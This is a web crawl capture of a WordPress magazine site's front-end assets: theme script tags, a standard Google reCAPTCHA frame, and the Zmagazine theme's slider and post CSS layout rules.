<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="smVIKyge5QDgf0oWvqe-Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769071061944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/slider.css
body_size: 198
content:
/*-----------------------------------------------------------------------------------

Template Name: Zmagazine - HTML Magazine Template for Blogging and News Sites. 

NOTE: This is Slider style file. All Slider related style included in this file.

-----------------------------------------------------------------------------------*/

.slider-area > img {
  height: 100vh;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/post.css
body_size: 2840
content:
/*-----------------------------------------------------------------------------------

    Template Name: Zmagazine - HTML Magazine Template for Blogging and News Sites. 
    Template URI: https://themeforest.net/user/nilartstudio
    Description: Zmagazine is a unique website template designed in html with a simple & beautiful look. There is an excellent solution for creating clean, wonderful and trending material design blog, magazine, news site or any other purposes websites.
    Author: Nilartstudio
    Author URI: http://Nilartstudio.com
    Version: 1.0

  Note: This is post type style file. All post type related style included in this file. 

-------------------------------------------------------------------------------------*/



/*----------------------------------------*/
/*  Trending post layout A
/*----------------------------------------*/
.trend-post-list {
    background: #2f2f2f;
}
.zm-trending-post {
    position: relative;
}
.zm-trending-post .zm-post-dis {
    bottom: 30px;
    left: 0;
    padding: 0 40px;
    position: absolute;
    z-index: 5;
}
.zm-trending-post {
    overflow: hidden;
}
.zm-post-thumb img {
    max-width: 100%;
	display:block;
	height:auto;
}
.zm-post-thumb-re img { 
	max-width: 100%;
	display:block;	
	height:auto;
	padding-top:40px;

}
.zm-post-thumb a {
    display: block;
}
.trending-post-area .zm-trending-post:hover .zm-post-thumb img {
    opacity: 0.6;
}
.trending-post-area .owl-active-1 .zm-trending-post:hover,
.trending-post-area .owl-active-2 .zm-trending-post:hover,
.trending-post-area .owl-active-3 .zm-trending-post:hover,
.trending-post-area.owl-trending .zm-trending-post:hover {
    cursor: url("../../images/icons/cursor.png"), auto;
}
.zm-trending-post.zm-lay-a .zm-post-meta {
    margin-top: 10px;
}
.zm-trending-post.zm-lay-a .zm-post-title {
    color: #fff;
    font-size: 24px;
    line-height: 34px;
}
.zm-post-title.text-white:hover,
.zm-post-title.text-white:hover a {
    color: #f0442c;
}
.zm-posts .col-md-12 + .col-md-12 .zm-post-lay-a {
    margin-top: 65px;
}
.zm-posts .col-md-12 .zm-post-lay-a .zm-post-title {
    color: #1b3346;
}
.owl-active-1 .col-2,
.owl-active-3 .col-md-4,
.owl-active-2 .col-2 {
    width: 100%;
}
.cat-btn {
    border-radius: 2px;
    display: inline-block;
    font-family: roboto condensed;
    font-size: 12px;
    font-weight: 400;
    height: 20px;
    line-height: 20px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    z-index: 1;
    margin-bottom: 8px;
    color: #fff;
}
.cat-btn::before {
    background: #000 none repeat scroll 0 0;
    border-radius: 2px;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: -1;
}
.cat-btn:hover {
    color: #fff;
}
.cat-btn:hover::before {
    opacity: 0.2;
}
.s-meta {
    margin: auto 8px;
    padding: 0 8px;
    position: relative;
    display: inline-block;
}
.s-meta:first-child {
    margin-left: 0;
    padding-left: 0;
}
.s-meta:last-child {
    margin-right: 0;
    padding-right: 0;
}
.s-meta::after {
    content: "";
    font-family: fontawesome;
    font-size: 6px;
    position: absolute;
    right: -12px;
    top: 50%;
    transform: translateY(-50%);
    cursor: context-menu;
    color: #7c8c99;
}
.text-white .s-meta::after {
    color: #fff;
}
.bg-dark .text-white .s-meta::after {
    color: inherit;
}
.s-meta:last-child::after {
    display: none;
}
/*----------------------------------------*/
/*  Trending post layout A1
/*----------------------------------------*/
.zm-trending-post.zm-lay-a1 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a1.zm-single-post {
    margin-bottom: 30px;
}
.zm-posts .col-md-6 .zm-post-lay-a1 {
    margin-bottom: 35px;
}
.zm-post-lay-a1 .zm-post-meta {
    margin-top: 10px;
}
.zm-posts .zm-post-lay-a1 {
    margin-bottom: 30px;
}
/*----------------------------------------*/
/*  single post
/*----------------------------------------*/
.zm-trending-post.zm-lay-single .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-single.zm-single-post {
    margin-bottom: 30px;
}
.zm-posts .col-md-6 .zm-post-lay-single {
    margin-bottom: 35px;
}
.zm-post-lay-single .zm-post-meta {
    margin-top: 10px;
}
.zm-post-lay-single .zm-post-content p + p {
    margin-top: 20px;
}
.zm-post-content blockquote {
    border-left: 5px solid #f0442c;
    font-family: roboto;
    font-size: 14px;
    font-weight: 700;
    margin: 35px;
}
.meta-list span {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    line-height: 28px;
    margin-right: 20px;
    text-transform: uppercase;
}
.meta-list a {
    margin: auto 4px;
}
.share-social-link a {
    font-size: 12px;
    margin: auto 3px;
}
.administrator-avatar {
    float: left;
    width: 21%;
}
.administrator-description {
    float: left;
    padding-left: 40px;
    width: 79%;
}
.administrator-description h4 {
    font-size: 14px;
    letter-spacing: 2px;
    line-height: 28px;
    margin: 10px auto;
    text-transform: uppercase;
}
.administrator-description .share-social-link {
    margin-top: 15px;
}
.single-post-wrap .zm-pagination .page-numbers li {
    display: inherit;
}
.post-title h2 {
    font-size: 14px;
    letter-spacing: 2px;
    line-height: 16px;
    text-transform: uppercase;
}
.post-title.mb-40 {
    line-height: 14px;
}
/*----------------------------------------*/
/*  Trending post layout A3
/*----------------------------------------*/
.zm-trending-post.zm-lay-a3 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a3.zm-single-post {
    margin-bottom: 30px;
}
.zm-post-lay-a3 .zm-post-meta {
    margin-top: 10px;
}
.zm-post-lay-a3-area .zm-post-lay-a3 .zm-post-meta {
    margin-top: 5px;
}
.zm-posts .zm-post-lay-a3 {
    margin-bottom: 15px;
}
.zm-post-lay-a3-area .zm-posts .zm-post-lay-a3 {
    margin-bottom: 25px;
}
.zm-post-lay-a3-area .zm-posts .zm-post-lay-a3:last-child {
    margin-bottom: 0;
}
.zm-posts .zm-post-lay-a3 .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-posts .zm-post-lay-a3 .zm-post-header {
    padding: 15px 0 0px;
}
/*----------------------------------------*/
/*  Trending post layout A2
/*----------------------------------------*/
.zm-trending-post.zm-lay-a2 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a2.zm-single-post {
    margin-bottom: 30px;
}
.zm-post-lay-a2 .zm-post-meta {
    margin-top: 10px;
}
.zm-posts .zm-post-lay-a2 {
    margin-bottom: 35px;
}
.zm-megamenu-content .mega-caro-wrap.zm-posts .zm-mega-post.zm-post-lay-a2 .zm-post-title.h2 {
    font-weight: 400;
}
.zm-posts .zm-post-lay-a2:last-child {
   /* margin-bottom: 0; */
}
.zm-posts .zm-post-lay-a2 .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-posts .zm-post-lay-a2 .zm-post-header {
    padding: 15px 0 0px;
}
.single-post-wrap .zm-posts .zm-post-lay-a2 .zm-post-header {
    padding: 25px 0 0;
}
.single-post-wrap .zm-post-lay-a2 .zm-post-meta {
    margin-top: 6px;
}
.single-post-wrap .zm-posts .zm-post-lay-a2 .zm-post-meta .s-meta a {
    font-size: 13px;
}
.zm-posts .zm-post-lay-a2 .zm-post-meta .s-meta {
    padding: 0;
}
/*----------------------------------------*/
/*  Trending post layout A4
/*----------------------------------------*/
.zm-trending-post.zm-lay-a4 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a4.zm-single-post {
    margin-bottom: 30px;
}
.zm-post-lay-a4 .zm-post-meta {
    margin-top: 5px;
}
.zm-posts .zm-post-lay-a4 {
    margin-bottom: 35px;
}
.zm-posts .zm-post-lay-a4:last-child {
    margin-bottom: 0;
}
.zm-posts .zm-post-lay-a4 .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-posts .zm-post-lay-a4 .zm-post-header {
    margin-top: -7px;
    padding: 0;
}
.zm-posts .zm-post-lay-a4 .zm-post-meta .s-meta a {
    font-size: 13px;
}
.zm-posts .zm-post-lay-a4 .zm-post-meta .s-meta {
    padding: 0;
}
.zm-posts .zm-post-lay-a4 .zm-post-content {
    margin-top: 13px;
}
.zm-post-lay-a4 .zm-post-content p {
    line-height: 26px;
}
.owl-trending.zm-post-sthumb {
    width: 100%;
}
.controls-1 .owl-dots {
    position: absolute;
    right: 30px;
    top: 30px;
}
.owl-theme.controls-1 .owl-dots .owl-dot span {
    background: #5d5b5b none repeat scroll 0 0;
    transition: 0.3s;
}
.owl-theme.controls-1 .owl-dots .owl-dot.active span,
.owl-theme.controls-1 .owl-dots .owl-dot:hover span {
    background: #f0eded none repeat scroll 0 0;
}
/*----------------------------------------*/
/*  Trending post layout D
/*----------------------------------------*/
.zm-trending-post.zm-lay-d .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-trending-post.zm-lay-d .zm-post-title {
    line-height: 32px;
    margin-bottom: 10px;
}
/*post type */
.zm-post-title {
    font-size: 24px;
    line-height: 34px;
}
.zm-post-header {
    padding: 25px 0 15px;
}
.sidebar .zm-post-header {
    padding: 25px 0 0px;
}

/*----------------------------------------*/
/*  Post Layout C
/*----------------------------------------*/
.zm-post-lay-c .zm-post-meta {
    line-height: initial;
    margin-top: 8px;
}
.zm-category {
    line-height: 1;
}
.zm-post-lay-c .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-post-lay-c .zm-post-thumb {
    width: 47.5%;
}
.zm-post-lay-c .zm-post-dis {
    padding-left: 30px;
    width: 52.5%;
}
.zm-post-lay-c .zm-post-content {
    margin-top: 20px;
}
.zm-post-lay-c .zm-post-header {
    padding: 0;
}
.zm-posts .zm-post-lay-c {
    margin-bottom: 30px;
}
.zm-posts .zm-post-lay-c:last-child {
    margin-bottom: 0;
}
/*----------------------------------------*/
/*  Post Layout D
/*----------------------------------------*/
.zm-post-lay-d .zm-post-meta {
    line-height: initial;
    margin-top: 8px;
}
.zm-category {
    line-height: 1;
}
.zm-post-lay-d .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-post-lay-d .zm-post-thumb {
    width: 35%;
}
.zm-post-lay-d .zm-post-dis {
    padding-left: 20px;
    width: 65%;
}
.zm-post-lay-d .zm-post-header {
    padding: 0;
}
.zm-posts .zm-post-lay-d {
    margin-bottom: 30px;
}
.zm-posts .zm-post-lay-d:last-child {
    margin-bottom: 0;
}
/*----------------------------------------*/
/*  Post Layout E
/*----------------------------------------*/
.zm-post-lay-e .zm-post-title {
    font-size: 18px;
    line-height: 28px;
    margin-top: -3px;
}
.zm-post-lay-e .zm-post-thumb {
    width: 36%;
}
.zm-post-lay-e .zm-post-dis {
    padding-left: 20px;
    width: 64%;
}
.zm-post-lay-e .zm-post-header {
    padding: 0;
}
.zm-posts .zm-post-lay-e {
    margin-bottom: 30px;
}
.zm-posts .zm-post-lay-e:last-child {
    margin-bottom: 0;
}
/*----------------------------------------*/
/*  Post Layout E1
/*----------------------------------------*/
.zm-post-lay-g .zm-post-title {
    font-size: 18px;
    line-height: 28px;
    margin-top: -3px;
}
.zm-post-lay-g .zm-post-thumb {
    width: 29%;
}
.zm-post-lay-g .zm-post-dis {
    padding-left: 30px;
    width: 71%;
}
.zm-post-lay-g .zm-post-header {
    padding: 0;
}
.zm-post-lay-g-area .zm-single-post {
    margin-top: 40px;
}
/*----------------------------------------*/
/*  Post Layout F
/*----------------------------------------*/
.zm-posts .zm-post-lay-f.zm-single-post + .zm-post-lay-f.zm-single-post {
    margin-top: 20px;
}
.zm-posts .zm-post-lay-f .zm-post-dis a {
    font-weight: 500;
}
/*----------------------------------------*/
/*  Video Post Layout A
/*----------------------------------------*/
.zm-video-lay-a .zm-video-thumb a {
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: 5;
}
.zm-video-lay-a .zm-video-thumb a i {
    color: #fff;
    font-size: 50px;
    transition: all 0.3s ease 0s;
}
.zm-video-lay-a .zm-video-thumb a:hover i {
    transform: scale(1.2);
}
.zm-video-lay-a .zm-video-info {
    margin-top: 25px;
}
.zm-video-lay-a .zm-post-meta {
    margin-top: 5px;
}
.yu2fvl-close {
    background: #f0442c none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    height: 40px;
    position: absolute;
    right: -40px;
    top: 0;
    width: 40px;
}
/*----------------------------------------*/
/*  Video Post Layout B
/*----------------------------------------*/
.zm-video-lay-b .zm-video-thumb a {
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: 5;
    font-size: 72px;
}
.zm-video-lay-b .zm-video-thumb a i {
    color: #fff;
    transition: all 0.3s ease 0s;
}
.zm-video-lay-b .zm-video-thumb a:hover i {
    transform: scale(1.2);
}
.zm-video-lay-b .zm-video-info {
    margin-top: 25px;
}
.zm-video-lay-b .zm-post-meta {
    margin-top: 5px;
}
/*----------------------------------------*/
/*  Video Post Layout C
/*----------------------------------------*/
.zm-video-lay-c .zm-video-thumb a {
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: 5;
    font-size: 48px;
}
.zm-video-lay-c .zm-video-thumb a i {
    color: #fff;
    transition: all 0.3s ease 0s;
}
.zm-video-lay-c .zm-video-thumb a:hover i {
    transform: scale(1.2);
}
/*.zm-video-lay-c .zm-video-info {
  margin-top: 25px;
}*/
.zm-video-lay-c .zm-post-meta {
    margin-top: 5px;
}
.zm-video-lay-c .zm-video-thumb {
    float: left;
    width: 36%;
}
.zm-video-lay-c .zm-video-info {
    float: left;
    padding-left: 30px;
    width: 63%;
    padding-right: 10px;
}
.zm-video-post-list .zm-video-lay-c + .zm-video-lay-c {
    margin-top: 40px;
}
.zm-video-post-list.layout-c {
    height: 530px;
}
.zm-scrollbar.layout-c {
    height: 530px;
}
/* Let's get this party started */
.zm-video-post-list.layout-c::-webkit-scrollbar {
    width: 5px;
}
/* Track */
.zm-video-post-list.layout-c::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
/* Handle */
.zm-video-post-list.layout-c::-webkit-scrollbar-thumb {
    background: #919191;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}
/* Handle */
.zm-video-post-list.layout-c::-webkit-scrollbar-track-piece {
    background: #484848;
}
/*----------------------------------------*/
/*  Trending post layout c
/*----------------------------------------*/
.zm-trending-post.zm-lay-c .zm-post-title {
    color: #fff;
    font-size: 24px;
    line-height: 32px;
}
.zm-trending-post.zm-lay-c.large .zm-post-title {
    font-size: 30px;
    line-height: 44px;
}
/*Single post */
.reviewer-img {
    float: left;
    width: 80px;
}
.reviewer-info {
    float: left;
    width: 80%;
}
.reviewer-name {
    font-size: 16px;
    line-height: 16px;
    margin-bottom: 10px;
}
.reviewer-comment {
    margin-top: 10px;
}
.reply-btn {
    display: block;
    line-height: 15px;
    margin-top: 15px;
    text-transform: uppercase;
	margin-bottom: 13px;
}
.review-wrap .review-inner .single-review + .single-review {
    margin-top: 40px;
}
.single-review.second-comment {
    border-left: 1px solid #e6e6e6;
    margin-left: 80px;
    padding-left: 30px;
}
.single-review.third-comment {
    border-left: 1px solid #e6e6e6;
    margin-left: 190px;
    padding-left: 30px;
}
.single-input textarea {
    margin-bottom: 27px;
}
/*Video Single post */
.zm-post-video {
    margin-bottom: 10px;
}
/*Post title color difile overwite*/
.zm-post-title a {
    color: inherit !important;
}
.zm-post-title a:hover {
    color: #ff563f !important;
}
.zm-post-lay-c.zm-single-post .zm-post-content p {
    line-height: 1.5rem;
}
